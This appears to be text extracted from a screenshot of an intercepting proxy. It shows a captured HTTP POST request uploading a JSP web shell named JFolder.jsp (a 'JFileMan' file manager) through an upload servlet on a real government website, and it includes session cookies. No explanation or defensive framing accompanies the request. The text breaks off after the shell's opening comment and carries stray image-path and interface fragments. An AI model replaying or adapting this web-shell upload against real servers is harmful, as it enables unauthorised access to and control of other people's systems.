 request to http://www.hanchuan.gov.cn:8080 [221.233.195.68]
forward drop intercept is on action
raw params headers hex
POST
/kdgs/UploadServlet?data=id:null,viewid:null,path:ITEM_PATH,fileSaveMode:null,uploadList_:null,fieldValu
e:null,allowedTypes:null,maximumSize:10485760 HTTP/1.1
Host: www.hanchuan.gov.cn:8080
Proxy-Connection: keep-alive
Content-Length: 32498
Origin: http://www.hanchuan.gov.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----------GI3Ij5KM7KM7ei4Ij5KM7Ef1ei4cH2
Accept: */*
Referer: http://www.hanchuan.gov.cn:8080/kdgs/core/upload/upload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=E30EAC48CED3BF8E11D3CA33E6D3DFF7; __username__=testbye;
CNZZDATA4705547=cnzz_eid%3D1935895087-1413814803-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1414408
157
------------GI3Ij5KM7KM7ei4Ij5KM7Ef1ei4cH2
Content-Disposition: form-data; name="Filename"
JFolder.jsp
------------GI3Ij5KM7KM7ei4Ij5KM7Ef1ei4cH2
Content-Disposition: form-data; name="Filedata"; filename="JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
@Filename JFolder.jsp
@Description
+ < > 0 matches